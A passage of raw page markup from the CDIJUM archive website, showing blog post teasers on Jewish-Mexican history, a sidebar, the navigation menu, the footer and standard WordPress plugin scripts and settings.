src='https://secure.gravatar.com/avatar/0490cf8d018b970ff90834e5b9c85ef6b8e031486d54b6528629046b69333f9b?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' /> CDIJUM</a></span></span></div></div></div></article></div><div class="col-lg-12 col-md-12 col-sm-12"><article class="gridlove-post gridlove-post-b gridlove-box  post-9985 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-comunidad category-hemeroteca category-historia"><div class="entry-image"> <a href="https://cdijum.mx/chisme-en-el-cdijum/" title="¿Frivolidad o documento histórico? Algunos chismes que resguarda el CDIJUM"><img width="385" height="300" src="https://cdijum.mx/wp-content/uploads/2025/08/Telechismeando-portada-385x300.jpg" class="attachment-gridlove-b8 size-gridlove-b8 wp-post-image" alt="" /></a></div><div class="box-inner-ptbr box-col-b entry-sm-overlay"><div class="box-inner-ellipsis"><div class="entry-category"> <a href="https://cdijum.mx/category/blog/" class="gridlove-cat gridlove-cat-645">Blog</a><a href="https://cdijum.mx/category/comunidad/" class="gridlove-cat gridlove-cat-191">Comunidad</a><a href="https://cdijum.mx/category/hemeroteca/" class="gridlove-cat gridlove-cat-710">Hemeroteca</a><a href="https://cdijum.mx/category/historia/" class="gridlove-cat gridlove-cat-60">Historia</a></div><h2 class="entry-title h3"><a href="https://cdijum.mx/chisme-en-el-cdijum/">¿Frivolidad o documento histórico? Algunos chismes que resguarda el CDIJUM</a></h2><div class="entry-content"><p>Por Luis Fernando Meneses / ¿Alguna vez te has podido resistir a enterarte de un chisme? Si la respuesta es que no, esperamos que no te sientas culpable, ya que incluso hay estudios que demuestran que es algo...</p></div></div><div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://cdijum.mx/author/cdijum/"><img alt='' src='https://secure.gravatar.com/avatar/0490cf8d018b970ff90834e5b9c85ef6b8e031486d54b6528629046b69333f9b?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' /> CDIJUM</a></span></span></div></div></div></article></div><div class="col-lg-12 col-md-12 col-sm-12"><article class="gridlove-post gridlove-post-b gridlove-box  post-9907 post type-post status-publish format-standard has-post-thumbnail hentry category-archivo-historico category-biblioteca category-blog category-comunidad category-historia tag-opticas tag-comunidad-judia tag-dinorah-isaak tag-esther-comarofsky tag-herramientas tag-historia tag-joselevitz tag-judios-en-mexico tag-siglo-xx tag-trabajo tag-wielogura tag-wolfowitz"><div class="entry-image"> <a href="https://cdijum.mx/herramientas-de-trabajo/" title="No son solo herramientas de trabajo"><img width="385" height="300" src="https://cdijum.mx/wp-content/uploads/2025/05/Munecos-Dinorah-Isaak-05-385x300.jpg" class="attachment-gridlove-b8 size-gridlove-b8 wp-post-image" alt="" /></a></div><div class="box-inner-ptbr box-col-b entry-sm-overlay"><div class="box-inner-ellipsis"><div class="entry-category"> <a href="https://cdijum.mx/category/archivo-historico/" class="gridlove-cat gridlove-cat-859">Archivo Histórico</a><a href="https://cdijum.mx/category/biblioteca/" class="gridlove-cat gridlove-cat-803">Biblioteca</a><a href="https://cdijum.mx/category/blog/" class="gridlove-cat gridlove-cat-645">Blog</a><a href="https://cdijum.mx/category/comunidad/" class="gridlove-cat gridlove-cat-191">Comunidad</a><a href="https://cdijum.mx/category/historia/" class="gridlove-cat gridlove-cat-60">Historia</a></div><h2 class="entry-title h3"><a href="https://cdijum.mx/herramientas-de-trabajo/">No son solo herramientas de trabajo</a></h2><div class="entry-content"><p>Por Luis Fernando Meneses La historia se encuentra por todas partes. En un archivo histórico podemos encontrar información sobre el pasado en libros, periódicos, revistas, documentos oficiales, fotografías, videos e...</p></div></div><div class="entry-meta"><div class="meta-item meta-author"><span class="vcard author"><span class="fn"><a href="https://cdijum.mx/author/cdijum/"><img alt='' src='https://secure.gravatar.com/avatar/0490cf8d018b970ff90834e5b9c85ef6b8e031486d54b6528629046b69333f9b?s=24&#038;d=mm&#038;r=g' class='avatar avatar-24 photo' height='24' width='24' /> CDIJUM</a></span></span></div></div></div></article></div></div></div></div></div><div class="gridlove-sidebar"><div class="gridlove-sticky-sidebar"><div id="gridlove_posts_widget-2" class="widget gridlove-box gridlove_posts_widget"><h4 class="widget-title">Entradas populares<span class="gridlove-slider-controls" data-autoplay="0"></span></h4><div class="gridlove-posts-widget gridlove-widget-slider"><div class="gridlove-posts-widget-item-wrapper"><article class="post-10056 post type-post status-publish format-standard has-post-thumbnail hentry category-archivo-historico category-biblioteca category-blog category-enlaces-de-interes category-historia"><div class="entry-image"> <a href="https://cdijum.mx/tres-fotos-dunia-wasserstrom/" title="La identidad antes, durante y después del horror: tres fotografías de Dunia Wasserstrom Z’’L"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2026/01/Nunca-Jamas-Dunia-blog-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/tres-fotos-dunia-wasserstrom/">La identidad antes, durante y después del horror: tres fotografías de Dunia Wasserstrom Z’’L</a></h6></div></article><article class="post-9985 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-comunidad category-hemeroteca category-historia"><div class="entry-image"> <a href="https://cdijum.mx/chisme-en-el-cdijum/" title="¿Frivolidad o documento histórico? Algunos chismes que resguarda el CDIJUM"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2025/08/Telechismeando-portada-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/chisme-en-el-cdijum/">¿Frivolidad o documento histórico? Algunos chismes que resguarda el CDIJUM</a></h6></div></article><article class="post-9907 post type-post status-publish format-standard has-post-thumbnail hentry category-archivo-historico category-biblioteca category-blog category-comunidad category-historia tag-opticas tag-comunidad-judia tag-dinorah-isaak tag-esther-comarofsky tag-herramientas tag-historia tag-joselevitz tag-judios-en-mexico tag-siglo-xx tag-trabajo tag-wielogura tag-wolfowitz"><div class="entry-image"> <a href="https://cdijum.mx/herramientas-de-trabajo/" title="No son solo herramientas de trabajo"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2025/05/Munecos-Dinorah-Isaak-05-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/herramientas-de-trabajo/">No son solo herramientas de trabajo</a></h6></div></article></div><div class="gridlove-posts-widget-item-wrapper"><article class="post-9783 post type-post status-publish format-standard has-post-thumbnail hentry category-archivo-historico category-blog category-historia tag-anna-zarnecki tag-cdijum tag-guanajuato tag-historia tag-holocausto tag-judios tag-mexico tag-refugiados tag-segunda-guerra-mundial tag-siberia"><div class="entry-image"> <a href="https://cdijum.mx/anna-zarnecki/" title="De Siberia a México: la historia de Anna Zarnecki"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2024/09/Fotografia-Anna-Zarnecki-80x60.png" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="Anna Zarnecki" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/anna-zarnecki/">De Siberia a México: la historia de Anna Zarnecki</a></h6></div></article><article class="post-9713 post type-post status-publish format-standard has-post-thumbnail hentry category-biblioteca category-blog category-comunidad category-enlaces-de-interes category-historia category-literatura tag-diego-rivera tag-idish-2 tag-isaac-berliner tag-jacobo-glantz tag-judios tag-libros tag-mexico tag-moises-glicowsky"><div class="entry-image"> <a href="https://cdijum.mx/libros-en-idish-mas-antiguos/" title="Los cinco libros en idish más antiguos publicados en México"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2024/06/Libro-stock-1-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/libros-en-idish-mas-antiguos/">Los cinco libros en idish más antiguos publicados en México</a></h6></div></article><article class="post-9726 post type-post status-publish format-standard has-post-thumbnail hentry category-archivo-historico category-blog category-historia category-literatura tag-judios-en-mexico tag-literatura tag-novia-que-te-vea tag-rosa-nissan"><div class="entry-image"> <a href="https://cdijum.mx/rosa-nissan-01/" title="Una carta de Rosa Nissán en nuestros acervos"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2024/05/Firma-Rosa-Nissan-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/rosa-nissan-01/">Una carta de Rosa Nissán en nuestros acervos</a></h6></div></article></div><div class="gridlove-posts-widget-item-wrapper"><article class="post-9700 post type-post status-publish format-standard has-post-thumbnail hentry category-biblioteca category-blog category-enlaces-de-interes category-historia category-literatura tag-biblioteca tag-cdijum tag-secretos"><div class="entry-image"> <a href="https://cdijum.mx/libros-con-filigranas/" title="Filigrana: el secreto de los libros"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2024/04/fil-mish-01-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/libros-con-filigranas/">Filigrana: el secreto de los libros</a></h6></div></article><article class="post-9637 post type-post status-publish format-standard has-post-thumbnail hentry category-biblioteca category-blog category-historia category-literatura"><div class="entry-image"> <a href="https://cdijum.mx/coleccion-raices/" title="“Raíces”, una colección que hace florecer a la cultura"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2023/11/Portada-texto-raices-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/coleccion-raices/">“Raíces”, una colección que hace florecer a la cultura</a></h6></div></article><article class="post-9629 post type-post status-publish format-standard has-post-thumbnail hentry category-biblioteca category-blog category-historia tag-biblioteca tag-comunidad-judia-de-mexico tag-leon-gruszko tag-libros tag-polonia"><div class="entry-image"> <a href="https://cdijum.mx/leon-gruszko/" title="“Hubo un hogar en Polonia” y otros libros de León Gruszko"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2023/10/Exposicion-los-idiomas-del-CDIJUM-2023-07-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/leon-gruszko/">“Hubo un hogar en Polonia” y otros libros de León Gruszko</a></h6></div></article></div><div class="gridlove-posts-widget-item-wrapper"><article class="post-9594 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-hemeroteca category-historia tag-cdijum tag-hemeroteca tag-historia tag-judios tag-segunda-guerra-mundial"><div class="entry-image"> <a href="https://cdijum.mx/rosh-hashana-1939/" title="Rosh Hashaná de 1939 en Varsovia"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2023/08/Rosh-Hashana-en-Varsovia-en-1939-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="" /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/rosh-hashana-1939/">Rosh Hashaná de 1939 en Varsovia</a></h6></div></article><article class="post-9536 post type-post status-publish format-standard has-post-thumbnail hentry category-enlaces-de-interes category-filju category-noticias tag-cdijum tag-filju tag-judios tag-mexico"><div class="entry-image"> <a href="https://cdijum.mx/filju-2023/" title="FILJU 2023: lo que debes saber sobre la fiesta del libro judío"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2023/08/Conferencia-de-Prensa-FILJU-05-BLOG-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="La Dra. Tessy Schlosser, la Dra. Silvia Hamui Sutton y el Arq. Ezra Cherem fueron los encargados de presentar oficialmente la cuarta edición de la FILJU." /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/filju-2023/">FILJU 2023: lo que debes saber sobre la fiesta del libro judío</a></h6></div></article><article class="post-9496 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-comunidad category-efemerides category-hemeroteca category-historia tag-cdijum tag-hemeroteca tag-israel"><div class="entry-image"> <a href="https://cdijum.mx/rosario-castellanos-1/" title="En memoria de Rosario Castellanos"> <img width="80" height="60" src="https://cdijum.mx/wp-content/uploads/2023/08/Fotografia-de-Rosario-Castellanos-80x60.jpg" class="attachment-gridlove-thumbnail size-gridlove-thumbnail wp-post-image" alt="De la foto de izquierda a derecha de pie: Grete Katz, María Peretzman y Runia Lasky. Sentadas: Sara Dumont, Rosario Castellanos y Esther Comarofsky. 1971." /> </a></div><div class="entry-header"><h6><a href="https://cdijum.mx/rosario-castellanos-1/">En memoria de Rosario Castellanos</a></h6></div></article></div></div></div></div></div></div></div><div id="footer" class="gridlove-footer"><div class="container"><div class="row"><div class="col-lg-4 col-md-6 col-sm-12"></div><div class="col-lg-4 col-md-6 col-sm-12"></div><div class="col-lg-4 col-md-6 col-sm-12"><div id="gridlove_category_widget-17" class="widget gridlove_category_widget"><h4 class="widget-title">Categorías destacadas</h4><ul class="gridlove-count-color"><li><a href="https://cdijum.mx/category/efemerides/" class="gridlove-cat-col-241"><span class="category-text">Efemérides</span><span class="gridlove-count gridlove-cat gridlove-cat-241">93</span></a></li><li><a href="https://cdijum.mx/category/historia/" class="gridlove-cat-col-60"><span class="category-text">Historia</span><span class="gridlove-count gridlove-cat gridlove-cat-60">134</span></a></li><li><a href="https://cdijum.mx/category/noticias/" class="gridlove-cat-col-59"><span class="category-text">Noticias</span><span class="gridlove-count gridlove-cat gridlove-cat-59">72</span></a></li></ul></div></div></div></div><div class="gridlove-copyright"><div class="container"><p style="text-align: left">CDIJUM &copy; 2026. Sitio realizado por <a href="http://kraquen.info" target="_blank">Kraquen</a>.<p> Agradecemos la valiosa aportación de Jaime y Lily Bernstein y de Alejandro y Raquel Rubinstein para la realización de esta página.</p></div></div></div><div class="gridlove-sidebar-action-wrapper"> <span class="gridlove-action-close"><i class="fa fa-times" aria-hidden="true"></i></span><div class="gridlove-sidebar-action-inside"><div class="hidden-lg-up widget gridlove-box widget_nav_menu"><ul id="menu-menu-principal-2" class="gridlove-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://cdijum.mx/quienes-somos/">Quiénes somos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://cdijum.mx/historia/">Historia del CDIJUM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://cdijum.mx/nuestra-sede/">Nuestra sede</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2522"><a href="https://cdijum.mx/mision-y-objetivos/">Misión, visión y valores</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5556"><a href="https://cdijum.mx/alianzas/">Alianzas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2523"><a href="https://cdijum.mx/patronato/">Patronato</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://cdijum.mx/directorio/">Directorio</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://cdijum.mx/acervos/">Acervos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://cdijum.mx/guia-general-de-fondos/">Guía General de Fondos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://cdijum.mx/archivo-historico/">Archivo histórico</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://cdijum.mx/fototeca/">Fototeca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://cdijum.mx/fonoteca/">Fonoteca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://cdijum.mx/videoteca/">Videoteca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2533"><a href="https://cdijum.mx/hemeroteca/">Hemeroteca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539"><a href="https://cdijum.mx/biblioteca/">Biblioteca</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2621"><a href="https://cdijum.mx/fondo-reservado/">Fondo reservado</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2622"><a href="https://cdijum.mx/bases-de-datos/">Bases de datos</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://cdijum.mx/vitral/">Vitral</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3135"><a href="https://cdijum.mx/genealogia/">Genealogía</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://cdijum.mx/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://cdijum.mx/filju/">FILJU</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://cdijum.mx/contacto/">Contacto y visitas</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3311"><a href="http://cdijum.kraquen.info/">Plataforma</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://cdijum.mx/dona-ahora/">Dona ahora</a></li></ul></div></div></div><div class="gridlove-sidebar-action-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gridlove/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="importmap" id="wp-importmap">{"imports":{"@wordpress/interactivity":"https://cdijum.mx/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}</script> <script type="module" src="https://cdijum.mx/wp-includes/js/dist/script-modules/block-library/image/view.min.js?ver=292ec2cc397d10d98f6a" id="@wordpress/block-library/image/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script> <link rel="modulepreload" href="https://cdijum.mx/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low"> <script type="application/json" id="wp-script-module-data-@wordpress/interactivity">{"state":{"core/image":{"metadata":{"697a51193795d":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Portada-Hatikva-01-scaled.jpg","figureClassNames":"aligncenter size-large is-resized","figureStyles":null,"imgClassNames":"wp-image-9986","imgStyles":"width:378px;height:auto","targetWidth":1972,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""},"697a511938109":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Tele-oct-1957-1-scaled.jpg","figureClassNames":"wp-block-image size-large","figureStyles":null,"imgClassNames":"wp-image-9987","imgStyles":null,"targetWidth":1964,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""},"697a51193853b":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Tele-oct-1957-2-scaled.jpg","figureClassNames":"wp-block-image size-large","figureStyles":null,"imgClassNames":"wp-image-9988","imgStyles":null,"targetWidth":1979,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""},"697a511938bc9":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Tele-Nov-1957-1-scaled.jpg","figureClassNames":"wp-block-image size-large","figureStyles":null,"imgClassNames":"wp-image-9995","imgStyles":null,"targetWidth":1931,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""},"697a511938fe3":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Tele-Nov-1957-2-scaled.jpg","figureClassNames":"wp-block-image size-large","figureStyles":null,"imgClassNames":"wp-image-9994","imgStyles":null,"targetWidth":1961,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""},"697a5119395ca":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Tele-feb-1958-1-scaled.jpg","figureClassNames":"wp-block-image size-large","figureStyles":null,"imgClassNames":"wp-image-9996","imgStyles":null,"targetWidth":1929,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""},"697a511939b4b":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Tele-jun-1958-1-scaled.jpg","figureClassNames":"wp-block-image size-large","figureStyles":null,"imgClassNames":"wp-image-9999","imgStyles":null,"targetWidth":1910,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""},"697a511939f87":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Tele-jun-1958-2-scaled.jpg","figureClassNames":"wp-block-image size-large","figureStyles":null,"imgClassNames":"wp-image-9998","imgStyles":null,"targetWidth":1957,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""},"697a51193a50b":{"uploadedSrc":"https://cdijum.mx/wp-content/uploads/2025/08/Tele-jul-1958-1-scaled.jpg","figureClassNames":"wp-block-image size-large","figureStyles":null,"imgClassNames":"wp-image-10000","imgStyles":null,"targetWidth":1962,"targetHeight":2560,"scaleAttr":false,"ariaLabel":"Imagen ampliada","alt":""}}}}}</script>  <script type="text/javascript">var sbiajaxurl = "https://cdijum.mx/wp-admin/admin-ajax.php";</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <div
 class="wp-lightbox-overlay zoom"
 data-wp-interactive="core/image"
 data-wp-router-region='{ "id": "core/image-overlay", "attachTo": "body" }'
 data-wp-key="wp-lightbox-overlay"
 data-wp-context='{}'
 data-wp-bind--role="state.roleAttribute"
 data-wp-bind--aria-label="state.currentImage.ariaLabel"
 data-wp-bind--aria-modal="state.ariaModal"
 data-wp-class--active="state.overlayEnabled"
 data-wp-class--show-closing-animation="state.overlayOpened"
 data-wp-watch="callbacks.setOverlayFocus"
 data-wp-on--keydown="actions.handleKeydown"
 data-wp-on--touchstart="actions.handleTouchStart"
 data-wp-on--touchmove="actions.handleTouchMove"
 data-wp-on--touchend="actions.handleTouchEnd"
 data-wp-on--click="actions.hideLightbox"
 data-wp-on-window--resize="callbacks.setOverlayStyles"
 data-wp-on-window--scroll="actions.handleScroll"
 data-wp-bind--style="state.overlayStyles"
 tabindex="-1"
 > <button type="button" aria-label="Cerrar" style="fill: #000" class="close-button"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg> </button><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.figureStyles"> <img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.currentImage.currentSrc"></figure></div><div class="lightbox-image-container"><figure data-wp-bind--class="state.currentImage.figureClassNames" data-wp-bind--style="state.figureStyles"> <img data-wp-bind--alt="state.currentImage.alt" data-wp-bind--class="state.currentImage.imgClassNames" data-wp-bind--style="state.imgStyles" data-wp-bind--src="state.enlargedSrc"></figure></div><div class="scrim" style="background-color: #fff" aria-hidden="true"></div></div><link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3A700%2Cregular%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' /> <script type="text/javascript" src="https://cdijum.mx/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://cdijum.mx/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-22 19:08:41+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/cdijum.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" id="eae-main-js-extra">var eae = {"ajaxurl":"https://cdijum.mx/wp-admin/admin-ajax.php","current_url":"aHR0cHM6Ly9jZGlqdW0ubXgvMTJlbmUxOTY4Lw==","nonce":"13d1f5791e","plugin_url":"https://cdijum.mx/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
var eae_editor = {"plugin_url":"https://cdijum.mx/wp-content/plugins/addon-elements-for-elementor-page-builder/"};
//# sourceURL=eae-main-js-extra</script> <script type="text/javascript" id="gridlove-main-js-extra">var gridlove_js_settings = {"rtl_mode":"","header_sticky":"1","header_sticky_offset":"100","header_sticky_up":"","logo":"https://cdijum.mx/wp-content/uploads/2019/04/logo1.png","logo_retina":"https://cdijum.mx/wp-content/uploads/2019/04/logo1.png","logo_mini":"https://cdijum.mx/wp-content/uploads/2019/04/logo1.png","logo_mini_retina":"https://cdijum.mx/wp-content/uploads/2019/04/logo1.png","gridlove_gallery":"1","responsive_secondary_nav":"","responsive_more_link":"","responsive_social_nav":""};
//# sourceURL=gridlove-main-js-extra</script> <script type="text/javascript" id="hui_scripts-js-extra">var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra</script> <script type="text/javascript" id="hustle_front-js-extra">var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"02/24/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"03/02/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"]},"module_id":"6","blog_id":"0","module_name":"Curso de Paleograf\u00eda \"Las letras entre las palabras: rescate documental de procesos inquisitoriales sobre judaizantes\"","module_type":"embedded","active":"1","module_mode":"optin"},{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"0","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_sch